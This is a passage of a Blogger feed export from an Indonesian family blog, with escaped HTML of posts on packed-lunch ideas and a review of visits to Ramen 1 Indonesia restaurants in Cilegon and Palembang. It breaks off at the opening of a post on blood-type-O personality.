href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/s4000\/20220901_060910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/w640-h360\/20220901_060910.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Ikan Goreng Gurami Asin\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Ikan Goreng Gurami Asin yang diberi bumbu ketumbar dan garam, dengan sayur Sawi Putih dan Wortel yang ditumis kering\u0026nbsp; dilengkapi dengan sambal sachet bekas makan ayam MC D\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/s4000\/20221025_063348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/w640-h360\/20221025_063348.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ENanti bakal saya tambahin terus ya sebab emang tiap hari menyiapkan 5 bekal, untuk suami, tiga anak dan diri saya sendiri. Kadang ada aja ide buat bekal anak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo di foto menu kali ini tidak ada terlihat makanan kayak nuget atau sosis, sebenarnya sesekali ada juga saya bikin bekal makan dengan menu nuget dan sosis. Tetapi tidak terlalu sering\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELanjut nanti ya, saya upload lagi menu dan fotonya. Mungkin bisa jadi\u0026nbsp; ide dan inspirasi Ayah dan Bunda untuk menyiapkan bekal untuk keluarga. Kalo ada ide menu bekal lainnya. Bolehlah di share di kolom komentar ya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7098188687959789777\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html","title":"Ide Bekal Makan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s72-w640-h360-c\/20220902_055211.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5379542788842013158"},"published":{"$t":"2022-07-08T12:00:00.029+07:00"},"updated":{"$t":"2022-07-13T11:33:09.173+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Ramen 1 Indonesia, Pengalaman Makan Mie Campur Labu Siam"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda semua, semoga selalu sehat , berlimpah rejeki dan kebahagian yah. Semoga tahun ini banyak keinginan kita tertunaikan dengan baik. Banyak projek\u0026nbsp; kebaikan dan amal yang bisa kita laksanakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemua orang pasti suka\u0026nbsp; makan olahan Mie, sama seperti keluarga saya. Olahan Mie adalah makanan yang pasti laku keras kalo tersedia di mana saja. Entah mie ayam, mie bakso atau sekedar mie goreng atau mie rebus instan. Semuanya pasti disikat habis kalo tersedia di rumah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/s1280\/q.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/w640-h360\/q.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu ,belakangan ini kita kenal yang namanya Ramen, istilah yang popular di saat kita nonton atau melihat kuliner Jepang atau Korea. Padahal itu semua adalah nama lain dari olahan mie juga. Beda bentuk, beda toping, beda bumbu, dan nama saja. Tapi tetap intinya sih olahan mie\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIstilah ramen kemudian juga muncul seiring dengan munculnya banyak kedai, restoran, café yang menjual aneka ramen. Variasi menu ramen juga mulai bermunculan. Banyak inovasi dan kreativitas yang muncul untuk menu ramen ini. Harganya juga bervariasi, dari yang murah meriah sampai yang lumayan mahal. Tergantung kantong dan selera masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_riJN3PxoSe7YNKUZW6Rg3CbLjhciWv1CiyfZmSbBMxLjkc8qrhmxFmOtdeKCR0bW7l93EzQG-RuzK2_1JRzORY-oSdP-q39Fy3RYOoOUffEvmMEj1AiTtAA4FLzih8_2WoKPusGnAMU69eOU-6_GhueOjlQwyVT3oT0f5xdqxaF0xE7r1wuKOOWQA\/s1600\/index.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_riJN3PxoSe7YNKUZW6Rg3CbLjhciWv1CiyfZmSbBMxLjkc8qrhmxFmOtdeKCR0bW7l93EzQG-RuzK2_1JRzORY-oSdP-q39Fy3RYOoOUffEvmMEj1AiTtAA4FLzih8_2WoKPusGnAMU69eOU-6_GhueOjlQwyVT3oT0f5xdqxaF0xE7r1wuKOOWQA\/w480-h640\/index.jpg\" title=\"ramen 1 indonesia\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETergiur Ramen 1 Indonesia di Kota Cilegon\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaat saya melakukan travelling bisnis ke kota Serang, di sela waktu senggang. Saya mengajak saudara dan keponakan untuk berjalan ke salah satu Mall yang ada di kota Serang. Mall ini berada di kota Cilegon.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerkeliling Mall tidak lengkap jika tidak disertai dengan berkeliling juga di lokasi kuliner. Setelah sepakat, akhirnya kami berencana untuk makan Ramen. Dicari tempat makan ramen, akhirnya pilihan jatuh ke restoran Ramen 1 Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EPengalaman makan Ramen 1 Indonesia di kota Cilegon, bisa ditonton di video youtube Milda Ini yah. Tolong ditonton dan subscribe yah.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/L24qzdXZTS8\" width=\"320\" youtube-src-id=\"L24qzdXZTS8\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKami tidak bisa langsung masuk, sebab semua meja sudah terisi. Kami berempat pun berjejer , bergerombol di depan kedai. Ternyata tidak perlu menunggu lama, kami pun dipersilakan oleh pelayannya untuk masuk. Meja untuk kami sudah tersedia dengan baik. Saya suka dengan meja makannya dan interiornya. Suasananya khas Jepang Banget nih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKami pun memilih beberapa menu, menu utama ya Ramen dengan berbagai toping. Saya memilih ramen yang paling laris atas rekomendasi pelayannya. Selain itu kami memilih menu lainnya seperti salad, sushi , minuman dll. Lumayan penuh nih meja dengan menu makanan yang siap kami habiskan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EUntuk harga lumayan terjangkau dan hemat. Ramen di sini juga enak dan rasanya juga oke banget. Apalagi jika mengajak keluarga, lumayan berhemat. Banyak juga pilihan variasi ramennya. Tempatnya juga instagramable buat yang mau foto-foto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kFRhW_cVzEPBL2ZPkPP63ppdYykF9bWQN3-A2pc1x-hRc-gaFyeLBQmSbmwvtlUY6do4F7wfnFA1SGtHQolP1vQ_KUyg0i4Wm-PqG6ev16u5WX76g6JFpKEScUIsSDGg3wppsvRl9oY_LLJeVBxF8T7_DMlEuCTKrSkA4QDB0sgnAtB_AeeR-HHFbg\/s1600\/w.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5kFRhW_cVzEPBL2ZPkPP63ppdYykF9bWQN3-A2pc1x-hRc-gaFyeLBQmSbmwvtlUY6do4F7wfnFA1SGtHQolP1vQ_KUyg0i4Wm-PqG6ev16u5WX76g6JFpKEScUIsSDGg3wppsvRl9oY_LLJeVBxF8T7_DMlEuCTKrSkA4QDB0sgnAtB_AeeR-HHFbg\/w640-h360\/w.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDatang Lagi Ke Kedai Ramen 1 Indonesia\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKetika saya pulang, anak-anak saya komentar ketika melihat foto dan video saya yang sedang makan Ramen 1 Indonesia. Ada rasa gimana melihat reaksi dan komentar anak-anak saya. Jadi ketika kami melakukan travelling ke kota Palembang. Saya pun menawarkan dan mengajak anak-anak dan keluarga di Palembang untuk mencoba makan ramen di Ramen 1 Indonesia. Kami pun bergegas ke Palembang Trade Centre. Mencoba makan ramen di Ramen 1 Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman makan Ramen 1 Indonesia di kota Pelembang, bisa ditonton di video youtube Milda Ini yah. Tolong ditonton dan subscribe yah.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rpvCo52hpos\" width=\"320\" youtube-src-id=\"rpvCo52hpos\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, di sini ada kejadian lucu. Jadi ketika, ramen terhidang di meja kami. Segara anak-anak, keponakan, suami dan saudara saya menyambutnya dengan sukacita. Ingin segera menyantap pilihan ramen yang mereka inginkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERamen dan minuman pun digulirkan dibagikan sesuai dengan pilihan masing-masing. Saatnya untuk mencoba makan ramen. Tiba-tiba ada celetukan dari saudara saya. “Baru pertama kali ini makan mie dicampur dengan labu siam”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EKami satu meja langsung kaget, senyum-senyum bahkan tertawa. Yah, lucu saja. \u003Cbr \/\u003EMendengar itu sontak, kami pun melihat kea rah sumber suara dan melihat ke mangkuk ramen miliknya. Memang terlihat di sana ada seperti potongan labu siam yang ia maksudkan. Saya pun memeriksa mangkok ramennya sambal tertawa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirnYRn4DTmJO0IPoqAcDD32OKQVCZV3asY7Hb9Xm6soR0I5E1pWl2uiJtPCU0uys8UWqyxP-P5ZoMGGVpwkUyLBZayZRii0MHb_vyteq2m6omj5h_A3ozi9uBKbIB5Hs3VUXeRVmHVf9a911DwA0SEBKwVdGtkYuHbJ6CRFuimWNxG-IUsrRkV9drImQ\/s1600\/e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirnYRn4DTmJO0IPoqAcDD32OKQVCZV3asY7Hb9Xm6soR0I5E1pWl2uiJtPCU0uys8UWqyxP-P5ZoMGGVpwkUyLBZayZRii0MHb_vyteq2m6omj5h_A3ozi9uBKbIB5Hs3VUXeRVmHVf9a911DwA0SEBKwVdGtkYuHbJ6CRFuimWNxG-IUsrRkV9drImQ\/w640-h360\/e.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwalnya kami juga mengira itu adalah labu siam, setelah diulik-ulik. Kami coba cicip juga, ternyata ini adalah lobak atau wortel putih. Iyah, anak-anak saya menyebut lobak itu dengan nama wortel putih. Memang isian atau toping ramennya juga banyak pilihan. Kebetulan si kakak tadi mungkin memilih ramen yang ada isiannya lobak tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk rasa tidak ada beda antara kedai\u0026nbsp; Ramen 1 Indonesia di kota Cilegon dan kota Palembang. Namun untuk segi pelayanan ada sedikit beda yang kami alami. Saat makan di Ramen 1 Indonesia di kota Cilegon kami diminta untuk membuat pemesanan di luar sebelum masuk atau duduk di restoran. Jadi begitu sudah membuat pesanan, langsung bayar baru duduk ditempat yang tersedia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1mLCGnv5gJg-34g3YcrMSKKNYKQSrLeUNhgouzaMhMZPZGPX-HXNMf68iDxCW0EsZeHpKFvzrSG45T_k4L9VFpe8ETsTo-HBtyRi56nE89E1QU1W3poNohhH-iIbyMXOkkMkwEdisZLHASicj83wgKMXTqUIAXl0LEw9kZGPfpgeliauDFZDBQearA\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1mLCGnv5gJg-34g3YcrMSKKNYKQSrLeUNhgouzaMhMZPZGPX-HXNMf68iDxCW0EsZeHpKFvzrSG45T_k4L9VFpe8ETsTo-HBtyRi56nE89E1QU1W3poNohhH-iIbyMXOkkMkwEdisZLHASicj83wgKMXTqUIAXl0LEw9kZGPfpgeliauDFZDBQearA\/w640-h480\/r.jpg\" title=\"ramen 1 indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESedangkan di Kota Palembang kami memang menunggu di luar karena meja penuh. Tetapi kami membuat pesanan di meja kami di dalam, setelah meja untuk kami tersesia. Kami diminta masuk dan duduk di meja yang telah disiapkan. Kemudian kami membaca dan melihat daftar menu, baru mencatat dan membuat pemesanan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk kedai Ramen 1 Indonesia ini tersedia di berbagai kota di Indonesia, untuk ketersedian kedainya di kota mana saja tersedia Ramen 1 Indonesia bisa di chek langsung di Instagram Ramen 1 Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, teman-teman itu cerita pengalaman kami makan Ramen 1 Indonesia di kota Cilegon dan Palembang. Kalo kamu punya pengalaman Ramen 1 Indonesia di kota mana nih, bagi ceritanya di kolom komentar yuk.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5379542788842013158\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/07\/pengalaman-makan-ramen1-indonesia.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5379542788842013158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5379542788842013158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/07\/pengalaman-makan-ramen1-indonesia.html","title":"Ramen 1 Indonesia, Pengalaman Makan Mie Campur Labu Siam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2NOsbLkoKLZsWZPtQ7khauLBkJ3H9aQW_DFOgytHnNBMA1ZYYbMWKG9hOCcSAgNEXJj8JvRyQoz9lIwf0PTt7S6jBdWrcUkglZWBs2Y23uRf0LS3w81fB90PKhWjU2v7Syn-MqrJ-N4loX49WnLcb7FC5Jf07ermKEi8Ky5-dtsyZ9sggJRIhZdccQ\/s72-w640-h360-c\/q.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-2651487260074464725"},"published":{"$t":"2021-09-21T12:00:00.001+07:00"},"updated":{"$t":"2021-09-23T00:22:06.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku Kehamilan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buku Menyusui"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":" Tipe dan Karakter Golongan Darah O"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, sahabat Milda semua apa kabarnya, semoga sehat semua yah. Kali ini 